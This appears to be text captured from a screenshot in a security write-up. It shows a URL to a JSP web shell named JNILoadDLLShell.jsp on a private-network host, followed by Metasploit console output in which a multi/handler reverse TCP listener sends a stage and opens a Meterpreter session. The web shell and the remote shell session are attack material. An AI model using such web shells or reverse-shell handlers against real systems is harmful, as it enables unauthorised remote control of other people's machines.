 172.16.81.220
172.16.81.220:8080/JNILoadDLLShell.jsp
rebootorz — ruby ◂ msfconsole — 153×50
~ — ruby ◂ msfconsole
[msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.81.1:4444
[*] Sending stage (175174 bytes) to 172.16.81.220
[*] Meterpreter session 3 opened (172.16.81.1:4444 -> 172.16.81.220:50900) at 2021-09-14 17:20:53 +0800